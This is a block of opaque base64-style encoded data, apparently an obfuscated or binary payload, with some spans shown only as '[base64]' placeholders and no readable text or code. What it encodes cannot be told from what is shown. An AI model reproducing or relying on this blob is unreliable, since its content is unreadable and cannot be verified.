odB7Cun/CkAHDv8Kdwo3Ch8KLwopuwr4wR8OIfcOZNRENwpt6wrRLAjDDosOJPXBFwr7Dq2HCihDCh2vCoDbDksOjw7lCwoR/w5hXTDfCpELDhx/[base64]/DhsKYN8KpwovDtcK4AMKJBiLDksOEwrJqwr/DoMK6wozDnMKXZcOxICs/w6QXR8KSTsO2aEMowp8uKx/DhFocLlU8w53CusK6wqYiwr/DlMOiBB3CpDnCgMKpF8O9w53Cm23CisO9I8OMGsOdRHJ4w4UZb8K4NcO7FsKaw5/DoADDgsKRw7E1PsOlB2nDlHl/[base64]/DoAg4wpDDrMO1VMOYQcKSw6nCvMOaHcOBwrNBw5bCt8KKby41wrXCgkRvw4JfEkdNwqnDkQ7Cv0rDq8KPegLCkMOGXW1SUS8Cwq4sKDNScMK5Q3R/TlI2CxRjN8OxMsOpE8KkGMKtwrAZM8OkAMK0X2/DjMOVByvClDXDqsKNccOPazhnZ8O6MyzDkcOkdcOzw6l2YsO4NEfCrkwORMKbwrbDgV3DhMKHLS8cWi7CozJ3w7lCZMKSw4LCozdQwrwDwrrDsirCggvCglDDuMObwpp6YMO4O8KDw6Qtw4HDjxPDgMKqw7fDjcObBsKVVMO/BxMaw6HCrRXCgkzDqGZCw65Vw4jDjcOKw6xED8OOVMOww6fDpsKxVcKswrTCoFDCqkDCuCzChEpQw6JcYsOXw6BFS3EIw6bDshxPVTvChQzCq8Ohc219w5bDqA/CiXNzw6UBwpXCn8O6woB5Y8KfG8KfeMO5w5o3w67CtUUMYMKCPsKjw4nCusKGwovDjsKcW8KCw6/DksOhw6PCqsKZw6Ymw41QTysQH8O3w5nDmcOVOVIeMAwAw54FOD3Cl8O3BMOYwpjCrMOpw6nCuMOGLMOIJyzDucKLPsOjGDzDjMKwwoh8wpvDtsOQw6nDnT7ChGnClcK7GCbDhXLDj0pnwqHDuMOsw4QYwrrCisKrMcKewr/CicKkwo1saMKDw4XDhwbDskPDsg/DtDbDksONd8K1wqrDg8ObwqPDrsOTw63Cu2vCgcOoLMOUbDrDjMOoI8KgwpUEJ29MD8OVcMKlaFIcd0LDssKXwoPCusKpw5YFw6k5ECjDs1LDmk/DlMOywrDDnVMcw5xsSDMmw73Dr27DgSFjIG3DkgNKw7/DnAbCosKawp3DqBPCqMOjw7w1w64qw6tNwojDk8KUw4/CgDtBKi9NbyIUwovDoMO7wpjCicKkw6zDhkHCtklpTxk3EsK6Oz3Dowcbw7HCtcOWN8KFwrBcEcKDwofCt8KXwoYLw4LDucOxw4nDlMKjaMKnXzLCncK2w63CoxvDgznDs8K5wprDgSJ1wogyw6sDwpDDssOncyhvbCPDr8KGGy/CsMKyw7XCgkwOw6PDs33DjsKiwqrCslLCohEYP0AOwqfDrE/CnUlpe8Oxwp0LNzrDmRY6GcKJw4HDg1N8wq3CtsOyTRzCknDDh8KOTMK0T3jDgcOLPyMZAkUDamJ9w5zCtCTCozBFw5TCqy/[base64]/CjiJvw4lKw53DignDozcULsKkacKRwptow70wCQLClUtmwo1IXMO4Nj0bwro/[base64]/DhX7CpmnCtgAeLgbDlMOIwpbCvsKYwrnCpj5EQGHDk1ZbYcOjw5rCv8Oyw5/CuSnDiEsjRmlVL1FfdG/DrHbCicKJwqTCgMKLCMO0wpLCvsODa1XCjTDDlX7CjsOPNMORw5fDhsOjw6DDisKHLwNcwrpuwpPDtUdZwprDpsOdw4VmwrxCwoHCrsOeJCfDlXrDh8O1wrkSw5QQZMKhw5vCsEzDsMORw63DnsO0cz/DlcOXw5jDrg/CssOIC2/Dkywnw7LDucOGwocXQcOLwrHCqjtgw49QwqDCkcO/c8KZBBbCqcOBYHTDmFEuwq3CgzQUwohow6kfZ1PDgGRjwpVOw60fwpN/[base64]/OMKfAyLDphU5WU/CtsOjMcKiwrDDucK4L8KVw5E0w7FBw6bDgSUiaS/[base64]/Sy7DpMOmLMKzGyIPB2toV1jDjkgdwqfCjDPDrTTClsO3UsKzLFkCLVPDsMKCw44EBijCnMOww7fDjMK8wpkYMsKxwr1TTcK/FMOTWcO3wr3DjMKzL2/CjTxVGF0ZwoUCNcODRy1AasOMwpTCg8O7wpRGFcOsw7PDoS0CwrvDtsO8w6XDo8KJwoZ6w7rCtWnDowvDp8KkwoPClsOdwrrCnMO9wqXCk8KhZWEyHMKTwol7woghDUfCvXnCmcK8wrXDgMOvGMKBwprCj8O3BkkNYwo0TMKTZsOsw7fDhWrDlREhwpPDl8KHw7/DtiPCv33DqxTDqFDCrGUtw5wJwrgQw7JWw4HDgh9DwpVbworChMKSJMK8w5dQdsKJw5/DijjCimBYeUlTMsKaXEPChcKsw7p7UzbCrMKQK8KvExNrwpIHcHdEGT4owqdzWjliw5ckwodCc8OBw5dxcMOVwr/CjWp7UcKYwrHCtsOaVsO6YMO6bn3DhsKkwowOw59ewq5RcsOvw7dOw5bCocKQOsKtMwDCnsKSwojDmcK5ZsOEC8O2woIIw5g9c0YQwo3DhsKCwofCi3PCm8O4w4Zgw5bDgE/CghZBGMOKwrfDtSRSLUjCk1w1RMKqIMK4N8KFNVHDnQ9bw7LCkMKnDhXDvVBmI8OcKMKDw7w/V37Dry53wq/CgxFrwp7DjRkGU8KlFMODJWHDs8OYwoHDtWbDt1MrIsOyw7jCgsORCRrDl8KIA8OswrM5X1fCgHMKw4rCtngVw6Btw69ywpfCtcK1woHCkA4YwqzDgyIvNcKuIisUKMO/Q2k8woFaw44DMBPDvEfClMOjw4NIwqzDscOUw4lbw7ZAw7xAwovCqMOYd8K9CwBGMRvClMKQw60dwpzDnMKjwoc3TTttfVgawpxNTcO9wqEBSMKmRyF3wq3CsMObw7vDoW57wqRTwq3Cig/[base64]/Cng8TEMK7wp7DvsOQwrJHwoouIkYISQ7CqwHDuQHDg1bDrsKbAsKcwojCrifCkidew5gXBcKgMVnCtcKFw6fCosKyN8K7dQdowrtQw5I4w71FwrQtacK8JS04GTBWIsO2HljCqsKywrdDwp/Dmjh+w6AGwqoWwrtySnV5FmobAcOkdCbChFfDiMKdQHxxwoXDr8OXw7dHwqjDjEcpdSkOwrzCl8KKSMKnbcKGwrk6VE/Ch07DhGVxw698MMOSw7jDiMKzE8Kxf3zDq8OwScOIJ8KRRn7CgcO/w7rCjRjDqiNLwqMaQsK3wqwww6zCu8OpMgLCo8K+wpkDHRtZwqscRhNCw6VFasKdwr3DoMO1aWw6CRzDqsOEw4DDrWLCi8KdT8K/GDzCr8KOWBPCvhARZnd2eMOWwpHDtMKhwq/Coz4dKsKwLlDCjTIiwqBFwoDCv8KLICB0HMK1bsOneQrDhTTDosO3eyZyfFQ2worDmlvDlFPChC3DkcOjEMKiUsKGwrrDpcOUAzlkwr3CgcOKUwFTw7zDnMOEw4bDr8OwS8KwTVZ8wrQPwqUVw5XDmMONwqw/BXrCkMKWw6VQSgYbwr4kI8KEZijDnQFGa3srw7RoY8KQH8KVw5hVw6sAC8OXbHVYw69Zwp7DqcKhaEp/w4jDgMKswqTDucOIAlfDoSAcw5jDizktZsO8FWoaYhrDrQLCkUZ8w6goJX5JwqxVaMOCVH9Cw7fDsxLDlMKaw69JwozDpsOwwobCkQoLFsKIwpLCs8KBV8KGbxrCoxDDqWHDpsOAKcKyw4tNw6jDtBs8w6pjwrjCo3cDw5LDhm3Di8O/wpHDhcKaN8KqemV3w7nDuWYCEcKPwrIRwrBEw4pSMApwbMK0w71fASN6wosWw47DmXhtfMOmWCUEIFfCuF3Duh9owpN6w5XDrsOyfMKAXnEDbcKiCsK/wrAHwqk8PiPCm3pdHcKkFVPCjDHDpMK3wrE2TMOtasOHwoBtwqtsw6/CvwFYw5B6wp53UMOXEFUpw5TCnsKQLR3DlMO+w5d9wqVowpk5W1jDiFTDhVTDiQkCFxpTYsKWBsKyw4YnAxXCj8Kxw4PCiMKwA0jDqBnCiMOoDsOzZQ/CocKAw48Gw48WwoDDtkopwpzCvRPCjcKswotKPDxiw7kuwpbCkMO/Xj7CiG/CtMOvMsOEQU8JwrLDvizCkTVbW8O/w7tmR8O4JmtCwpkeWMOBZsKpUcOIEWoQwocrwoPDmcOTwpbDo8OQwoVowoTCssKSYsO3TcOML13CknTDkn/Ctmomw47DqcOow5QnwpzCuMKZIsOkw6x2w4nCssKtw67DgsKuwp/Du3PDiw/[base64]/[base64]/CiW/DjcOjwpPDo8KQwqLDrcKxfX9nExo6JVV5BVPDv8KOwoEsw65VJcOmWMOLw5zCusOaM8OVworCpXwmIMOAB0/Cjl0jw7nCu1jCu3goX8O1w5Uuw4fCoUg8JhzDjcKKwpMbD8K/w73DvsOBZsOlwrQbdyfCmGDDvDZhw6LCl11qf8KNE3/[base64]/ZsOLw6J3R8ONWF10YjjDmsKtD8KOwrvCh8O1bm7CqgLDm2jCsR16QcOCK8Kcwo/[base64]/fSDDtBYHwp3Cj8O3w6nDvhVuEsK4DmMPbsKWw5NlwpYlBX7DqVduw6BZwpDCtsKyw5JVUcO0w7DDkMOUIWDCuMK5w4ccw511w50eP8KJw7Rsw51UKwLDoxjCkMKbw6Aow7k4w4DCosO/[base64]/Cg8K/w7gow6ALw6nDn8OyaXQ1TMOhCcOFw6jCvsOre8KTw6oFJsK0wq7CiCZVXcKDcMOPIcOjMsKHBSzDtsKIRVtpZCtjwplzMA5yHcKWwoJheVZ6w54aw4vCpQfDpG1bwoZCXxXCrMO3wo06DcOTwr4/[base64]/DsiMfZ8K0woB1E3LDrzYvUsOhWsKrwp0dwr0Gw4ofwp7DicK9V8OsVcK3woPCoWnDsnocwp/CgcKpDcOsFcO+fcK/d8OXN8KGWsKHfyNaBMO8HANDLHEJwrNcCcOTw7vCg8OCwqXDg2/ChW7DgMOhacKgYFJiwoRlHRx0XMKOw70rNcOaw7vCi8O9CAApdcKQwpfCjRFTwq/CvFzCvyslw65wNys2w5vDsDoYXjPCuW9Pw4/CsnfCryAtwq9YLsKIw6/[base64]/wrI1SU3CgBJHDXTDnwDDjsOUw4rDv8O2c8OCwrzDqX51w7B1VsKMw6V4Vm/CmMKiBcK/wqsAw55/H3xkP8Knw4DCncOSaMKTecOMw4bCtUcww5bClMOnIMKpBT7Dp0E0wqXDp8K7wqLDtsKgw4FgUcKnw7gAY8KcNWVFwoTDpCsoSQIgJD3CnEvDvENrQ2TDrcOYw7s1VcKLIkNPw6lSAcOrw7BfwobCji05JsO/w4ZYesKDwog9HX1Vw440wrg6wrnCiMO6w7HDtSx1w6xewpfDjkcVXMOdwoFxRMKsP0jCpRLDrUUMJMKaTWXCuy1XHcK7BsKCw5zCpzDDkGA/[base64]/ejTCiiHDrHvCklPDvcOCTsOxwrPClcOGwq1PHjLCi8OSE8KpwrDDp8OsIcKHFnVyWGTCrMODP8OhLG4Aw4osw5nDhzwbw4vDqMKMw64nw4wdCSNsXF9owpxswofCn3AXW8Kvw5rCrjEVCALDmXd9JcKmVsO6KhPDsMOewpkyK8K6ISt/w4Izw4zDlcOfCDnDmnjDoMKVB0gWw7/Cg8Knw7LCi8OGwp3CmWYgwp/CnwbCjcOvPGd/YQgLw53CtcOlwpXCg8OHw4Nod0ROf30kwqXDhVXDhFzCicOuw7XDp8O2STLDuzbDhcOWw5TClsKswqEATibCsjlIAgDCvMKoA2HClQvCpMODwrnClnERT3J2wrnDp1bCiDZubl50w6nCrR9hdmNVLMKzMcKQLAHDm8KKasOOw4MeeE1MwrrDvMObC8O/JgYNBsOlw7TClwrCn1IkwrXDucKPwq/ClMOJw77ChMKfw7oow6TClcK4D8O/wpHCtQcjwo01QynCucOQwqrCjsKMI8OBYQ/DsMOUSAfDmkTDvMK7w44ZEMK4w6PDvlLCvsOeWlp/MsKyMMO8wpfDqMO4wqM4w63Cp3c8w77CscKEw7J3SMO4X8O3MU/Cv8OtUcOnw7oLahw3RMOSw4QCwr5vNsKbLsKlwrPCjgrCpMK1HsO4dWrDocOLT8KFG8KEw6ZrwpfChMO8WA0maMO0eh4Hw69Nw4pWB3YDfcKhbBN3e8KCHD3DnFbCvsKtw5JLw6/CncKZw7fCl8KlQFwGwoR/[base64]/ClWfDvX7DriVtYsOzd3PDjcOtTcOdwoAIwrHCmTTDiMKtwplLw6o9wpHCsWIqS8KWQXgowowNwoRFw7bDqz4mXsOAw4d3wo/ChMOcw7XCiXR4J17Dr8KvwqsOw4XCiilAeMOwHcKCw55tw6MnbyzDjcO6wq/DrRBVw4DCpG4cw4fDrX0IwojDhk1XwrBpGmrCqgDDr8OFwojCpMKwwoJRw7/[base64]/DhcK6dcKjYmgyMg4GagAMw7AhASLDh8OcwqRQKQMrwqskLBfDtsO3w4rCpTbCl8OGQMKrB8Kbw5g0W8OmbCcqWFsEVhHDnVfDt8O1X8O6w4nCl8KADBfCjsKkHDnCr8KXdhIKA8OrZsKkwq/CpiTDhMK9wrrCpcOCw5HCsHJRcko5woMLJ27Dj8K8wpVpw4l9w7oiwpnDlcKmAgErw4BZw5bCpzvDj8O/[base64]/Dv8OPCREsT3XCjnpEwqjCoEjCncO6NcOoI8OATVt6OMKnwonDqMOVw7JIBMKBcsKFUcK2NMKPwpRwwr5Ow53Cr0stwqzDvWR/wp3DtjIvw4vDvGw7UkRzaMKUw5kTOsKsDcOwTsO6HcOhbEEuwpNCIAPDnMOBwoTCkH/[base64]/w4vDucO0wq/[base64]/CgAUQw7PCkcOAAH3Cn8KVXcKrKMOSwr/CiTTCjSN/QGvCtXU0worCmwpPcMKuG8KEaHbDqWvCimYIaMO4HcOvwrHDhztww4bCocOnw79XfF7Dt2AwQCTDqAdnwr/[base64]/[base64]/KUgNccO0wo7DlsKAb2HCsh7Do1NFR8KtwqnDmsObw43Ci30GwovCqMOxXcOBwoEhKTXCusOuTi05w7fDuE3DgjxZwpxABEhFa2TDnGXCnsKiBwPCjsKmwp0oT8OXwqLDvcOQw4fCh8KYwpvCmzHCgXHDusK7Ql/Dr8OmXjPDj8OXw7rCuW3DgcOSQwjCnMKuS8KcwqLCjw3DhCZYw6YCMELDhsOEEsO+K8OwQsKjV8KkwocMaFjCsTTDhMKHGMKxw63DlQvDjGAHw6HCicOew4LDtMK6FgLCrcOSw48qGBXCo8K4CXhKcCzDq8K7FkgyVsOGe8KXYcK7wr/[base64]/CoVw6wqrCksOHUsOQwr/[base64]/DtB4XG3zDij0lw6I2wrFffwcbF8KCPcKiwrsGw4QEwoZGN8Knwohmw5NAa8K5LsOEwr4Hw5HCmsOuHSxmGC3CusO/w73DkcOOw6bDnsKEwqRDB3PDgsOOZ8OMw4nClj9McMKJw5FKP0/CsMOlw73DpHjDu8KyHXPDkQDCh1Vwe8OkFhrDlMO0w68VwoLDoAYjEUR4AsOXwrM3UsKyw501ennCksKDUEnDq8OEw6Rxw7vDucKyw65Kf3UgwrLCvWgCw5NmAywYw4zDvsOQwpzDgMKFwp0ewrbCsikZwpnCscKaE8Orw755bsOEHT/CiH7CvMKCw6bCiVB4SMOZw7IJFHgcfWDCv8OeCUPDisKvwqF2w78RflHDpgEDwp3DqsOJw43Cm8O+wrpedHxbDlMGaBPDocOdcXlTw73CswLCgVwawowxwpMmwq/DnMOcwqAlw5fCuMK8wqLDjkDDkDHDhCVTwrVCC3DCkMOiw6PCgMK7w7bCo8ORcsO+ccO/w63CmWnCiMOBwrtMwrTCtkh0w5PDnMKeQT5QwojDv3HCqQ3CiMOtw73CpmENw71DwrjCg8O1FMKVbMOMSlVtHg84WMKbwpQ7w5QLY04wSMOJLHxTOB/DuBxzfMOAET0ALMKpKUrCv3HCvX46wpdmw5rCkMOAw4p3wqDDsRszMjpZwojDpMO2w5LCjh7DgX7Ds8OGwpFpw5zCiiprwq7CjzvDk8KBwoXDlRgCwoYLw755w7nDlHLDtG/Cj2vDgcKhEDjDjMKJwoLDt2gJwpMhIMKtwrJoA8KURsOxw6zCnMOgDQXDrMK5w7VVw7Fsw7jCritjW1HDrsOAw5/DiAxlZcOnwqHCt8KFTB/[base64]/wr1Vw5Ygw6AZwqo4difDmArCjXN2wrAiw4wdOSDCiMKLwoPCo8OySTDDpgHCkMKewrfCri5zw5/Dr8KBGMKpbsOfwrTDjE1CwpbClwvDkMOuwobCkMK4JMKHOSENw6LChVN6wq07wohsF0JGXn3Dr8KvwoBQUnJ/wrjCoyjDvgXCkh4SARZMKxRUwq5Pw4nCr8KPwpDCkMKpQMOGw5kGwoc8wrEFwqbDi8OHwpXCosKPG8K/GwgHfG9SaMO6w4kbw58zw4kGwqfCjTE4YwFNU8KdXMKJWFXCqsOgUlgiwoHCn8OBwo/Ctk/DmzTCjMOrwrrDp8K5w5U5w47DmsOcw7/DrRwzEsONwpjCrMKlwoEaasKzwoDCgMO4w556UcOeHD3Dt2w/wqLCicOcI1/[base64]/CsK5QDZxwo0iw4XDvMKOLcK4wpfCjMKPw7p9w7oaCsKdKD3DvMOMVsOhwoPDqj/CsMOWwrcWBcO3MhTCgsO8IWVmGMOvw6rCn1jDg8OGR1MiwpjDhFDCnsO+wpnDiMO5VwnDj8KTwp7Co0jCulsaw5nDv8Kzwq87w6kJwpTCjsKtwqfDv3vDlsKKwqHDv0N5wqpBw4Arw6/DmMKqbMK4woAEDMOTCMK0fFXCqMKQwrUBw5fCuzrCihphWx7CsgcKwrrDqCkkdQfCszLCpcOjWMKUwrc6WRzDv8KLa2wpw4LCisOYw73Dq8KQUMOuwqNCFgHCmcKMalsSw7vCgQTCpcKGw7DDr0zDsW7DmcKBRlVwG8K/w64cIknDucK4wpYYHFjCksKpdMKpLghvI8K9X2EKS8KOQ8K+FWhGc8ONw6rDn8KfNMKCNgYnw4fCgCIPw4TDlDXDkcKDwoMuUHvCiMKVbcK5SMOiSsKZKipvw69vw43DryXDhcKeKXfCrMK3wr/[base64]/DnsOtNMOEwpPDksOmw5I6fcOwwq41w6PCkz5ow60Fw6M8wp09AiHCqiRZw5cua8OnSsOAYMKtw4Y6EsKecMK7w4DCgcOlVsKNw6fClQ8uVgXCr3fCgTrCpsKEwrl2wrQxwrkDCsKtwopiw4RONW7CocO8wqHCj8K9wobDs8Orw6/Dmy7Co8O0w4hew4oZw7XDsGbCtzfCkgg/cMOew6Rfw63DsjjDomrCghNyA3rDvHzCsnQpw5soYWDCj8Kow5PDiMK7w6YxIMORdsOZJcOuAMKfwrE+woMRF8Odw6w9wq3DiCMcEMOLfMO2OcKqUUDCgMKwai/CucOtw53Ct3DChC4dd8OTw4nCnXkQUCRfwoXCqsO1wqorwpYUwq/ClGMUw5HDl8KrwrFIQSrDjsKIBWVLP0bCusKBw7saw4p3N8OTCH3CpEllEcKlw43CjE9FFh45w47DjU5dw5APw5vDgmTDqgNtPsKBTkDCgcKqwrIpQSLDthvCpDBPwp/DtsKaaMOSw615w6DDm8KZGG8lFsONw7DCkcKGb8ORcTfDlk0zSsK/w5nCqBBqw5wKwqcqd0PCkMOYdzXDjF1nUcO5w4UGTmzCvlfDoMKbw6XDkg3CnMKHw6huwrzDqCZvPnI3J3pMw4B5w4PDnRjCsyrDgUwiw5MzKigkOxnCn8OWacO1w4YiDBoQRQnDgcOkbW1/EGEvOsORVcKILzQnciTCk8OoQ8KOM0dqQgpgXy06wp7DlSt0PMKxwqvCnC7CgAZcw4IJwrE2IUkFwrvCtFLCjw/Dp8KTw51cw6Qwf8OVw5UXwqDDu8KLAVfCnMOfbcK4K8KZw5LDvsOlw6PCkiXDsxEvDV3CpXtjLUvCksOSw60Kwr/Du8K4wrzDgQN+wpgdK1LDjz8hwr/DjyTDkmdlwpLCtX7Ch1vDmcKlw7IOXsOaccKww4fDiMKVcmQPw5/Dv8OtMwYWdsO7eDDDryAgw7TDuGtMQcKewpNaLGnDs1RRwonDpcOEwpYAwqhZwq/DucOcwo1EFBTCixxgwpZPw5DCscKLV8K3w6fDqMKbCA0sw5EmA8O9JRXDuXFKf0jDqsKTV03CrcKCw7zDlgFNwrLCvcOhwpUZw5HDhcOqw5fCq8KzEcK1ZBZVYMO1woIlQ2nCosOFwrDCtEvDiMONw5PCtsKvcEt0S0rCoQLCtMKoMR/DsBDDpwnDuMOPw5tAwqhMw6DDlsKawojCmMKFUmfDrMKCw7V4DCQRwqoiNsORZsKIKsKkw5FTwqLCgMOow5RoeMO/wo3DtiUhwrXDjcO/WcK1wrEIWsOTT8K8GsOzScO/wp/DsErDsMKxacKfYxHDqVzDgBJ2woFkw5vDvTbCjHHCrsOVfcOScAnDh8OoJcKsfsO5GTvCkMOTwpbDvFNVIMOzPsK7w5vDuBPCi8O+wo/CpMOdX8KHw6DCosOqw6PDmE4TWsKFSMOmGiQfH8OpGSDCjjfDqcKvbMKOHsKwwrDCrsKyIi/[base64]/Cp8KsJHZpwr7DlcO7wqzDicO6DU8vSMKYw4xQBApMwr0CecKTT8K0wr9/ZsKDBicLYsO6JMKww5PCmsOnw6MxNcKgLhrDk8OzCxjDscKmw77CpjrCksOidAtCFMOOwqXDi09AwpzCpMOQccK6w6xcEMOyUCvDusOxwp7CtTfDhThuwpFWeE1jw5TDuSJkw5xvw77CqsK6w4nDosO9CxY+wqRHwoV0JcKMd0nDminCiw5Aw7/CpMKRBcKualFKwqtDwrzCrAlKTRwMexddwoXCmsKJJ8OJw7HCnMKDMlgsIywZO37Dvi7Ds8ODbirCr8OpC8KjEcOmw50kw4wUwonCuVxjJ8OlwrQoVsKCw6PCk8ONNcOwXgzCqMKaAiDCo8OIJsO/w5nDimTCsMOFw53DuETDmSzClFHDjxVxwq8yw7QRY8OcwrYedg9DwqPDpGjDj8OGZsKWPC7DuMKHw5XCu3pSwqMxJsOAw50Ywod+E8KrVMOjwq16CFYuNsO3w4hDd8K8w5TDusOfD8K2CMONwp7ChmEkIi4Pw6ZwXnbDgT3DlEF/[base64]/wrLCtMK3w5TCixfDkXcZLsO6RcKSE8O+F8KHHMKEw4Ibwo1XwpHDh8OpaS1/[base64]/w6deZl1Xw78TSsKuHUDDksOiM8O3TcK2J8OBO8OxSQvClcOiC8Ocw744OCEjwpbClkPDvyLDhsOWFjrDtFJxwq9EFMK8wpA1w5Z3Y8KqbsOmCwABCgMEw5puw4rDjAbDn10Gw63CtcOKdl0ZWMOgwpnDlVs9wpAof8O3w4/DhsKUwo/Ct2LCg2JnSWwgYsK4BMKRccOIccKowq9pw75Zw6BSc8OEw61aJ8OCfnJTRMO5wqk/[base64]/w50/w4jCsRBmw6R/wqHDrkpIAMKNOcOCAUjDsmBHeMOKwpVbwoTCpRlVwoBUwrAqesKbw4tGwqPDocKDwoUWYUvCnXnCt8OtT2jCo8O5TQzCj8OcwqIpZzQoElwSw5cCVcOXO1l2TVZdMsKOLcK9w7dCZz/CnTcBw4cyw49vw63CkTLCncOCeQYmDMOhSF1LKxXCoUVpdsKKw4UrPsKCZWbDlBQhLB/[base64]/Coyh2VMKAw43CnAEqFSvCm8KnwoEXw4bDmllrNsKKwr3CvGfDi0xNwonDgsOiw53Cj8Osw6R/dsOEeUcxUMOEUg10NB97w6bDqCtrwpNzwpxFw6DDmxkNwr3CjjZywrBuwp5zeg/DiMO+wo9lwqZWexkdw7Znw5DDn8KkIQMVVTfDjgPDlcKlwoTCkDwxw4Qaw4HDlTfDkMKgw6vCmHxIwo1Fw51FVMKMwq3CtjjDqWcSRGZ9wrPCggrDhgzCs1Yqw7LCqRvDrhgfw6x8w6HCvgXClsKQWcK1wo/DjcOgw6QyPh97wq5wP8Kiw6nCqGvCo8OXw4gowpDDncKsw4XCrHoZwo/Dtn90OcOkah54wp7ClMOBw6/[base64]/ChcKHwoXCtAXDhMOrw5zCqcK/wrAsMVoUd8O7wqZAwrd6BsK1HSltAMKJBmbDm8OuIMKOw4vClxjCqAFzQWV6w7vDmyEbQFvCq8K9KDrDk8OGw7R3OnfChwTDk8O9w7Mhw6zDtMKLTATDi8KCw6YNb8OTwrnDqcK4aiQkVnLDjX0RwpoKIMK8FsOTwqE3w5oQw6HCpcOpBMKzw6RPwo/Co8Ofw4gow5/DiF7DnsOAVn1UwonDtmgmBcOgV8ODworDt8ORw5XDpjTCpMKTdT0ew6bDpg/CvV7DjW/CscKPwpcpwqzCtcOYwqRbRmlJCMOfc0dNwq7CiwlRTRB+WsOARMOwwrfDkgEwwrnDliFjw7jDusOcwoN9woDDq2TCo1LCs8KyacKkLsOfw7gDwplvwrfCrsOSeBpBaibCl8Kgw5Few5/CgiopwrtVKsKFwpjDrcOZBMKhw7PDpcO4w64Jw5V2CVtKwqcgCVfCpEPDm8O8NlLCuEjDr0NDK8Osw7HDk0QJwqnCsMKyOHdfw4nDrMOcV8KyLTPDuzXCjhwuwrJWfh3CssOwwpoLWA3DoDrCocOGDW7DlcKiMDx4LsKfEBY7wq/[base64]/CnlHCmsO7W8KUw4TCkgAIwqMww4M7wofCs8K/w7d6Q17DrWnDv1zDhsKkUMOBwo5Pw6nCuMOefynCh1vCr1XCgkLCmMOscMObVMKGKEnDqsKwwpbCnsOTQ8O3w7PDp8OtDMKxDMKNesOpw4lAYMO4MMOcw77CqcK/[base64]/[base64]/w61PwpnCrkpOw7fCjMOQw4wmw5oHw5pbNMOtWE3DmFrDssO0wo47wpPCtMKqVnDDp8K3wonClXBBG8Kjwolrw6nCjsO7KsKPNWLCgDDCv13Dmn0LRsKSQSLDhcKkwqlRw4EebsKhw7PCh2zCqsK8ImPCiCUZBMKkLsKuPDPCkS/Cg37DgUFTfMKIwpvDgD1NMTxTSEN7XXc1w4F8GgTDjlHDscO4w57ClHotQFzDrTw8C13CrsOIw6MMW8KJZFoVwrNIb0VSw4vDjcOnwrzCgwAswqhqWxsyw5l2w6fCpBZRwoljOMKgwp/ClMOrw70Rw5tiAsOiw7HDnMKPOsOhwoDDk2PDoiTCm8OiwrfDuhZjFzUfw53DjCvCssKSCXvDswNdw4DColrCviFLwpdfwpjCgcOlwqJCwqTCliPDhMKhwq0YHyYbwpcUdcKKw67ChzjDpVvCh0PCtsOww7gmwoHDnsKlw6zCkQFJOcO/wo/[base64]/w7dKfMO2woRnw6/DucO0woUkwqHDl2cIVcKfcMOSDsK+w6/DmXEQdsKyNsK6WFzCjnXDuULDtXlLaxTCkR4xwpHDvVnCr349RsKRw47Dn8Orw73CijBOLsO+GBc1w7Vkw5zDtRXDpcKFwoYsw4fDk8K2YMOVIcO/Q8KYV8KzwrwORsKeSUs8J8Kow7nCrsKmwqDCjMKfw4XDm8OnGEJueE7Cj8OTOk5PbjoABj9cw7LDscOXByjDqMOZaGPDh0Baw41Dw5fClcKLwqRDB8Obw6BSdhLDisOfwpJ8fkbDv3IowqvCssO9w7TDpm/DmWLDmsKWwpYAw5oARRgvw4DCogfDvsOzwoQRw5DCg8OQG8Ozwptiw79/wpjDgCzDkMODOyDDqcObw4DDjsOAfcKsw7p0wpIzaXA+PRN/FmPDhX56wow4w7PDt8Knw4TDpcK/EMOgwpYuZsK7RsKGw6nDg3IdOEfCgXLDnB/[base64]/DiMOrw4/CsX4YPcKVw4LClX1aw6AhbcKmw4ccW8K3Nx0qwqkUO8KsTwUEw7tKw7VtwrFXWzJEIUbDpsOJf1jCrwsEw4vDoMK/w4nDs3nDnGbCr8K5w644w63CkmlMIMOhw7MGw77CpQ/DtjDDiMOuw6DCgw3CvMOfwrHDmzDDl8O9wrnCvMKawp3DjgAJAcKFwplZwqDCtcKfaTTCosKQT3LDgFzDhEFwwqXCshTDmVjDisK9CmvCmcKAw6BKfcKrFw0UZQrDrHMlwqxEEkfDgl/Dg8Onw6Iyw4JLw75nBsKDwrp9KcKKwr45fB0Yw7/DmMK5J8OJWzYAwpJgbcKIwrF0EQV/wp3DpMO/w549YWzChMOHO8OFwoLDn8Khw6nDixvCqMK4RS/DmkPDm2bDn2QpGMKBwqPDuhXClX9ESgjDkUcEw7PCpcKOOEQcwpBMw4puw6LDgcOmw7YYwp4/[base64]/CvXLCpcKbwp5vBsO6w63Cnh7Diw7DgsKaeW5Xw4AbFzUbGsK8w7cCJQzCpsKdwqwcw4bDt8K8FCJewq19wqTCosOPQQ9UbsOTP0tGwosRwqzCvG4lA8K6w6cVIXZQBnFKDX0Pw6UTSMOzCMOcegHCmcOQdlzDo3bClcKMQ8O6M3ktRMOjw7ACTsOzbA/DpcO0I8KLw79JwqcVIkfDr8KYZsK/TFDClcKKw7kRw60vw6PCiMOrw7NbQ2FpWMKkw48baMO9wpsPw5lTw5BHfsK/[base64]/CqsOdI8KxIsOaJMOYTcK2Jj5cegIBaGXCtMK/w7LCmVkJwrhwwrbDm8OTXMKPwojCoQUhwrpkDnDCmjvDqCFow4E4BWPDqwosw64Uw6lXWsKndG4Lw5wpQ8KrLx8twqtxwrDCvREcw651wqFew4/DrG5aFk1IHcKEF8KAOcKTTG8rd8K3wrbCkcOfw7ImGMKUAcOOw4fDjMOud8O4w4XDgSJzBcKBCloqW8O0w5dOSy/CocK2woUPEkxRw7JGd8KCw5JhO8O1wqbDqmgsaQU9w407wpgVF3NvV8OQY8K/GRHDgsOGwpzCrUVmXsKEWFQiwpbDnMKUPcKhesKCwqpKwrXCuD0ZwqclUAnDvX0qw5ozEUbCl8O8TBZPZ37Dn8OeSTzCoBXDpThYZBF2wofDkXjDj0ICwrDDlDkewooewp8uHMOiw7JhEAjDhcK/w7tiK1o3FsKsw7fCqW0TH2bDnDrCkMKbwqdmw7/DuWjDvcOHRMOswp/[base64]/DosOhOSF9fT5iwofCpwXCvR/DjcO0V2gCEcKpQsO9wq5cccOZw6XChjnCiDLCizHCn0FewphPY1Bow5PCrcKycAfCu8Otw6zCmlN9wo89wpfDhQvCk8KRC8KHwpzDmsKBw5vCiHzDn8OqwowxO0nDnMKrwqTCiyt/w50UPiPDrzRqecOOw4nDq2Rvw6BSBU/DpsKFUXtjKVgCw5fDvsOBBEDDrj9Lw64CwqDCqsKeRcK2HcOHw6lMw6YTMcOiwrjDrsK9DVXDkWDDhSN1wpjCoR8JDsKHTn8IJW4TwqDCq8K7ejZoC0zCmsOv